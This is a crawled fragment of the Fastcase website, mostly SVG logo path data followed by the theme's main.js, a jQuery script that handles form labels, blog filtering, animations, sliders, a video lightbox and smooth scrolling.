13.905-3.38 3.731-7.866 5.591-13.457 5.591-5.39 0-9.68-1.787-12.88-5.362-3.2-3.575-4.8-8.087-4.8-13.526 0-5.691 1.647-10.353 4.95-13.977 3.295-3.629 7.743-5.443 13.334-5.443 5.39 0 9.726 1.787 12.998 5.366 3.131 3.471 4.693 7.953 4.693 13.446zm-8.467.264c0-3.387-.723-6.292-2.189-8.715-1.71-2.932-4.156-4.394-7.326-4.394-3.28 0-5.771 1.466-7.482 4.394-1.466 2.426-2.19 5.377-2.19 8.868 0 3.387.724 6.292 2.19 8.711 1.764 2.932 4.23 4.394 7.41 4.394 3.115 0 5.561-1.493 7.325-4.47 1.505-2.47 2.262-5.405 2.262-8.788zm34.99-11.149a14.169 14.169 0 0 0-2.572-.226c-2.87 0-5.09 1.083-6.652 3.253-1.358 1.914-2.04 4.333-2.04 7.253v19.27h-8.156l.077-25.16c0-4.234-.104-8.088-.306-11.563h7.107l.299 7.027h.225c.862-2.415 2.22-4.36 4.08-5.818 1.818-1.312 3.782-1.967 5.898-1.967.754 0 1.436.054 2.04.15v7.78zm36.495 9.449c0 1.462-.096 2.695-.299 3.701h-24.48c.096 3.629 1.279 6.404 3.552 8.317 2.063 1.711 4.73 2.569 8.007 2.569 3.624 0 6.931-.578 9.905-1.738l1.279 5.665c-3.476 1.515-7.579 2.27-12.313 2.27-5.695 0-10.166-1.677-13.419-5.026-3.246-3.35-4.872-7.846-4.872-13.488 0-5.538 1.512-10.15 4.539-13.828 3.17-3.927 7.452-5.89 12.84-5.89 5.294 0 9.302 1.963 12.023 5.89 2.155 3.119 3.238 6.977 3.238 11.558zm-7.781-2.116c.053-2.42-.479-4.509-1.585-6.273-1.412-2.27-3.582-3.403-6.503-3.403-2.667 0-4.837 1.106-6.495 3.326-1.358 1.765-2.166 3.881-2.415 6.346h16.998zM166.848 40.692c0 2.527-.758 4.429-2.271 5.706-1.402 1.179-3.394 1.769-5.975 1.769-1.28 0-2.374-.056-3.29-.167V34.194a24.285 24.285 0 0 1 3.874-.292c2.458 0 4.31.534 5.56 1.603 1.4 1.209 2.102 2.937 2.102 5.187zm-2.372.062c0-1.638-.434-2.894-1.301-3.77-.867-.873-2.134-1.311-3.802-1.311-.708 0-1.312.047-1.812.146v10.495c.277.043.784.063 1.52.063 1.722 0 3.05-.48 3.987-1.437.936-.957 1.408-2.352 1.408-4.186zm14.95 2.145c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.166 1.541-3.708 1.541-1.485 0-2.668-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.676-1.498 1.485 0 2.679.491 3.583 1.477.858.957 1.29 2.193 1.29 3.705zm-2.334.073c0-.934-.201-1.735-.603-2.402-.472-.808-1.144-1.211-2.018-1.211-.904 0-1.59.403-2.063 1.21-.403.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.532-.41 2.018-1.232.416-.68.624-1.487.624-2.421zm19.198-5.049l-3.166 10.12h-2.06l-1.312-4.395a32.889 32.889 0 0 1-.814-3.27h-.04a23.936 23.936 0 0 1-.814 3.27l-1.393 4.394h-2.085l-2.978-10.12h2.313l1.144 4.812c.277 1.137.504 2.221.687 3.248h.04c.168-.846.445-1.924.836-3.227l1.436-4.83h1.833l1.376 4.727c.333 1.153.603 2.263.812 3.332h.062c.152-1.041.382-2.151.687-3.332l1.228-4.727h2.209zm11.664 10.119h-2.25v-5.796c0-1.786-.678-2.679-2.04-2.679-.667 0-1.206.245-1.624.736a2.613 2.613 0 0 0-.625 1.735v6.002h-2.25v-7.226c0-.888-.028-1.852-.081-2.896h1.977l.105 1.582h.062c.262-.491.653-.897 1.166-1.221a3.803 3.803 0 0 1 2.04-.569c.944 0 1.73.305 2.354.917.778.749 1.166 1.867 1.166 3.353v6.062zm6.204 0h-2.247V33.28h2.247v14.763zm13.246-5.143c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.169 1.541-3.708 1.541-1.488 0-2.67-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.673-1.498 1.488 0 2.68.491 3.586 1.477.858.957 1.29 2.193 1.29 3.705zm-2.336.073c0-.934-.202-1.735-.603-2.402-.47-.808-1.144-1.211-2.016-1.211-.906 0-1.593.403-2.063 1.21-.404.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.53-.41 2.015-1.232.419-.68.625-1.487.625-2.421zm13.224 5.07h-2.02l-.167-1.165h-.063c-.69.93-1.676 1.395-2.956 1.395-.955 0-1.728-.307-2.31-.917-.528-.553-.792-1.242-.792-2.06 0-1.237.515-2.18 1.552-2.832 1.035-.653 2.49-.972 4.365-.957v-.19c0-1.332-.7-1.998-2.102-1.998-.998 0-1.878.251-2.638.75l-.458-1.478c.94-.582 2.102-.873 3.472-.873 2.644 0 3.971 1.395 3.971 4.186v3.726c0 1.012.05 1.817.146 2.413zm-2.336-3.477v-1.561c-2.481-.043-3.722.638-3.722 2.04 0 .528.142.923.431 1.187.29.264.66.395 1.1.395.493 0 .955-.157 1.376-.468.423-.314.682-.711.779-1.198.024-.11.036-.243.036-.395zm15.12 3.477h-1.996l-.106-1.625h-.062c-.637 1.237-1.724 1.855-3.25 1.855-1.22 0-2.235-.479-3.04-1.436-.805-.957-1.206-2.2-1.206-3.727 0-1.638.435-2.964 1.311-3.978.848-.944 1.887-1.417 3.124-1.417 1.359 0 2.31.458 2.85 1.374h.044V33.28h2.252v12.037c0 .985.025 1.894.08 2.726zm-2.331-4.267v-1.688c0-.292-.022-.528-.063-.708a2.562 2.562 0 0 0-.813-1.363 2.211 2.211 0 0 0-1.505-.552c-.84 0-1.496.333-1.98 1-.478.668-.72 1.52-.72 2.561 0 1 .229 1.812.69 2.437.488.666 1.145.998 1.967.998.738 0 1.329-.277 1.778-.833.433-.513.646-1.131.646-1.852zm21.572-.876c0 1.556-.444 2.831-1.333 3.832-.931 1.028-2.164 1.541-3.707 1.541-1.484 0-2.666-.491-3.55-1.479-.881-.985-1.321-2.228-1.321-3.727 0-1.567.453-2.853 1.363-3.851.91-.998 2.134-1.498 3.677-1.498 1.484 0 2.68.491 3.581 1.477.859.957 1.29 2.193 1.29 3.705zm-2.33.073c0-.934-.203-1.735-.604-2.402-.475-.808-1.144-1.211-2.02-1.211-.902 0-1.589.403-2.063 1.21-.404.668-.604 1.482-.604 2.444 0 .933.202 1.734.604 2.402.487.807 1.165 1.21 2.041 1.21.859 0 1.535-.41 2.02-1.232.415-.68.625-1.487.625-2.421zm14.427 5.07h-2.247v-5.796c0-1.786-.679-2.679-2.042-2.679-.667 0-1.206.245-1.623.736a2.602 2.602 0 0 0-.624 1.735v6.002h-2.252v-7.226c0-.888-.026-1.852-.08-2.896h1.975l.105 1.582h.063a3.284 3.284 0 0 1 1.165-1.221 3.81 3.81 0 0 1 2.042-.569c.942 0 1.728.305 2.353.917.779.749 1.165 1.867 1.165 3.353v6.062zm15.142-8.434h-2.478v4.916c0 1.25.44 1.874 1.312 1.874.403 0 .738-.034 1.002-.105L297.45 48c-.444.167-1.028.25-1.747.25-.889 0-1.58-.27-2.08-.81-.503-.542-.752-1.452-.752-2.73v-5.102h-1.479v-1.685h1.48v-1.855l2.204-.666v2.518h2.477v1.688zm11.91 8.434h-2.252V42.29c0-1.814-.679-2.722-2.037-2.722-1.044 0-1.757.526-2.147 1.578a2.827 2.827 0 0 0-.105.81v6.085h-2.248V33.28h2.248v6.098h.043c.708-1.11 1.723-1.664 3.04-1.664.931 0 1.702.305 2.314.917.762.762 1.144 1.896 1.144 3.394v6.017zm12.286-5.538c0 .403-.03.743-.084 1.02h-6.747c.03 1 .352 1.762.976 2.29.571.472 1.308.709 2.21.709.998 0 1.908-.16 2.728-.48l.352 1.564c-.96.416-2.089.624-3.396.624-1.567 0-2.802-.461-3.695-1.384-.897-.923-1.341-2.162-1.341-3.716 0-1.527.414-2.798 1.249-3.81.872-1.083 2.05-1.624 3.538-1.624 1.455 0 2.56.541 3.308 1.623.603.859.902 1.922.902 3.184zm-2.147-.582c.017-.668-.131-1.243-.436-1.728-.39-.625-.985-.938-1.79-.938-.734 0-1.333.305-1.79.916-.374.488-.595 1.07-.668 1.75h4.684z" fill="#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/js/main.js
body_size: 1839
content:
'use strict';
$(document).ready(function() {
	$('.valid-form input:empty').add('.valid-form textarea:empty').closest('label').addClass('empty'), $('.valid-form input').keyup(function(l) {
		'' === $(l.target).val().trim() ? $(l.target).closest('label').addClass('empty') : $(l.target).closest('label').removeClass('empty')
	}), $('.valid-form input').each(function(l, m) {
		'' === $(m).val().trim() ? $(m).closest('label').addClass('empty') : $(m).closest('label').removeClass('empty')
	}), $('.webinar_human_readable').each(function(l, m) {
		$(m).text(moment($(m).text().trim(), 'MM/DD/YYYY H:mm a').fromNow())
	});
	var a = '*',
		b = document.location.hash;
	switch (b) {
		case '#blog':
			a = '.blog', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#press':
			a = '.press', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		case '#news':
			a = '.news', $('html, body').scrollTop($('#fastcase_in_the_news').offset().top - 50);
			break;
		default:
	}
	var c = function(l) {
		$('[data-filter]').removeClass('js_active'), $('[data-filter="' + a + '"]').addClass('js_active'), $('.full_blog_grid_post').css({
			marginLeft: 0,
			marginRight: 0
		}), $(l).isotope({
			masonry: {
				gutter: 30
			},
			filter: a
		})
	}; // Init
	c('.full_blog_grid'); // /Isotope masonry filter
	// Home Bullet Points Swapper
	var d = 0,
		f = function() {
			$('.home_bullet_points_images').height($('.home_bullet_points_features').outerHeight())
		},
		g = function() {
			TweenLite.to($('.home_bullet_points_image:eq(' + d + ')'), 0.75, {
				x: '0%',
				autoAlpha: 1,
				ease: Power2.easeOut
			})
		};
	$('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').show(function() {
		f(), g(), c('.full_blog_grid')
	}), $('.home_bullet_points_feature').click(function(l) {
		d = $(l.currentTarget).index(), $('.home_bullet_points_description:not(:eq(' + d + '))').slideUp(), TweenLite.to($('.home_bullet_points_image:not(:eq(' + d + '))'), 0.75, {
			x: '200%',
			autoAlpha: 0,
			ease: Power2.easeOut
		}), $('.home_bullet_points_feature:eq(' + d + ') .home_bullet_points_description').slideDown(function() {
			f(), g(), c('.full_blog_grid')
		})
	}), $('#hamburger').click(function() {
		var l = $('#off_canvas_menu'),
			m = $('#underlay');
		l.hasClass('js_active') ? (TweenLite.to(l, 0.75, {
			y: '-1000px',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'none',
			autoAlpha: 0
		}), l.add(m).removeClass('js_active')) : (TweenLite.to(l, 0.5, {
			y: '0',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'block',
			autoAlpha: 1
		}), l.add(m).addClass('js_active'))
	}); // /Mobile Navigation
	// Resize Throttle
	var h = !1;
	$(window).resize(function() {
		h = !0
	}), setInterval(function() {
		h && (f(), c('.full_blog_grid'), h = !1)
	}, 3e3); // /Resize Throttle
	// Scroll Throttle
	var i = !1;
	$(window).scroll(function() {
		i = !0
	}), setInterval(function() {
		i && (c('.full_blog_grid'), i = !1)
	}, 500); // /Scroll Throttle
	// Portfolio Slider
	var j = $('.home_portfolio_slide_thumbnail').length; // /Portfolio Slider
	// Lightbox
	if ($('.home_portfolio_slide_thumbnail').css('width', 'calc(100% / ' + j + ')'), $('#home_portfolio_slide_thumbnails').flickity({
			pageDots: !1,
			prevNextButtons: !1,
			contain: !0,
			asNavFor: '#home_portfolio_slides',
			initialIndex: Math.floor(j / 2)
		}), $('#home_portfolio_slides').flickity({
			wrapAround: !0,
			pageDots: !1,
			contain: !0,
			initialIndex: Math.floor(j / 2),
			adaptiveHeight: !0
		}), 0 < $('#home_masthead_video').length) {
		var l = $('#home_masthead_video').data('youtube').replace(/watch\?v=/, 'embed/');
		$('#home_masthead_video').featherlight('<iframe width="854" height="480" src="' + l + '" frameborder="0" allowfullscreen></iframe>')
	} // /Lightbox
	// Same-page Smooth Scroll
	// https://css-tricks.com/snippets/jquery/smooth-scrolling/
	$('a[href*="#"]:not([href="#"])').click(function(e) {
		e.preventDefault();
		if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
			var _l = $(this.hash);
			if (_l = _l.length ? _l : $('[name=' + this.hash.slice(1) + ']'), 0 < _l.length) $('html, body').animate({
				scrollTop: _l.offset().top - 50
			}, 1e3);
		}
	}), $('.isotope_filters').on('click', 'button', function() {
		c('.full_blog_grid')
	}), $('.js_scope_library').click(function(l) {
		$(l.currentTarget.nextElementSibling).slideToggle(200), $(l.currentTarget).toggleClass('js_active')
	}), $('#js_scope_expand_all').click(function() {
		$('.js_scope_library').addClass('js_active'), $('.scope_publications').slideDown(200)
	}), $('#js_scope_collapse_all').click(function() {
		$('.js_scope_library').removeClass('js_active'), $('.scope_publications').slideUp(200)
	})
});
